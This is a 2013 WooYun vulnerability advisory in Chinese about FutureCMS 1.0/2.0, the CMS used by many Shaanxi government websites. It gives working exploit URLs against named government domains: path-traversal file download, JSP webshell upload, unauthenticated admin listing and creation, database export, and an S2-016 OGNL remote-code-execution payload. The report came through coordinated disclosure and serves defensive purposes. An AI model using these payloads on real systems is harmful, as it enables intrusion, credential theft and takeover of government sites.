漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-037864

漏洞标题:FutureCMS1.0-2.0版本多处高危漏洞汇总

相关厂商:西安未来国际信息股份有限公司

漏洞作者: 刺刺

提交时间:2013-09-23 15:39

修复时间:2013-12-22 15:39

公开时间:2013-12-22 15:39

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:10

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-09-23: 细节已通知厂商并且等待厂商处理中

2013-09-28: 厂商已经确认,细节仅向厂商公开

2013-10-01: 细节向第三方安全合作伙伴开放

2013-11-22: 细节向核心白帽子及相关领域专家公开

2013-12-02: 细节向普通白帽子公开

2013-12-12: 细节向实习白帽子公开

2013-12-22: 细节向公众公开

简要描述:

FutureCMS的用户目前多数集中在陕西的厅局,其目前所对外使用的1.0和2.0版本存在任意文件下载、任意文件上传、管理权限控制不严等问题。

详细说明:

1.0版本包括:

国际林业局

陕西省人民政府

陕西省工信厅

陕西省人口和计划生育委员会

陕西省电子口岸

陕西省宝鸡市人民政府

陕西省人大

陕西省政协

陕西省残疾人联合会

陕西省应急办

陕西省信访局

西安未来国际公司站点(内部站点)

2.0版本有以下用户:

陕西 榆林

宁夏检察

陕西省统战部

陕西省农业机械管理局

首先是1.0版本描述:(1.0版本的问题在2010年给厂商提交过,厂商修补的力度很小,似乎仅限于陕西省人民政府主站……)



任意文件下载:

示例:国家林业局:

http://www.forestry.gov.cn/DownloadFile.jsp?filename=../WEB-INF/web.xml



http://www.forestry.gov.cn/DownloadFile.jsp?filename=../WEB-INF/ccmcms.properties

(包含了数据库连接信息,接口等)

PS:由于国家林业局是多机集群,可能会出现测试失败;备用示例:

http://www.baoji.gov.cn/DownloadFile.jsp?filename=../WEB-INF/ccmcms.properties





任意文件上传:

比如:

http://www.baoji.gov.cn/ccmbam/upload/upload.jsp

在火狐FireFox浏览器中开启NoScript插件,禁用页面的js;



上传jsp脚本,提交;

可以直接看到jsp脚本的link地址:



管理权限控制不严

示例还是要在FF的noscript环境测试:

查看管理帐号信息:

陕西省工信厅

http://www.sxgxt.gov.cn/AccountAction.do?dispatch=listAccount



包含帐号信息和密码的md5序列,可以破解;



此外如果破解不了,你也可以直接添加一个管理员(FF+noscript):

http://www.sxpop.gov.cn/AccountAction.do?dispatch=addAccountjump&cmsuserid=1

直接添加即可:

在IE中登录即可;

http://www.sxpop.gov.cn/indexAction.do?dispatch=AccountLogin

管理员权限;





另外还可以通过数据库表的导出获取用户帐号信息

示例:

http://www.forestry.gov.cn/DBAction.do?dispatch=exportTable

http://yjb.shaanxi.gov.cn/DBAction.do?dispatch=exportTable

选择 account 导出

导出成功,利用任意文件下载漏洞直接下载之;管理员信息如下:

权限管理还有其他的几个,影响较小,但是问题存在,比如:

http://www.ourfuture.cn/TemplateAction.do?dispatch=listTemplate

http://www.ourfuture.cn/WebSiteAction.do?dispatch=listWebsite

http://www.ourfuture.cn/UsersInfoAction.do?dispatch=usersInfoList



2.0版本主要是去掉了很多功能,但是将Strusts升级到了Struts2;

因此存在S2-016远程代码执行漏洞

比如:

http://www.yl.gov.cn/search.do?redirect%3A%24{%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29}

陕西省统战部







此外,2.0版本的后台,文章管理,上传图片那里比较奇葩,程序的确判断了上传文件的类型,并且的确是如果不允许的类型程序也会给出警告,但是却是在jsp脚本已经成功上传以后了。

比如:上传图片,上传jsp脚本

文件类型不允许

已经上传完成



连接jsp脚本

漏洞证明:

不好意思,全写到详细说明了。

修复方案:

1. 1.0版本程序比较早,如果可以的话,可以换掉;

2. 2.0版本需要升级ST2的版本;

版权声明:转载请注明来源 刺刺@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2013-09-28 12:27

厂商回复:

CNVD确认多个漏洞情况,并确认所述多个漏洞在多个实例上的通用性.分两个步骤进行处置,一是直接将通报转发给CNCERT陕西分中心,由其协调软件用户单位处置,并建议用户单位联系软件厂商.二是CNVD直接联系西安未来国际公司,通报漏洞情况.

rank 20+(系统只能限定20,抱歉.冤有头,债有主,出门右转是剑心)

最新状态:

暂无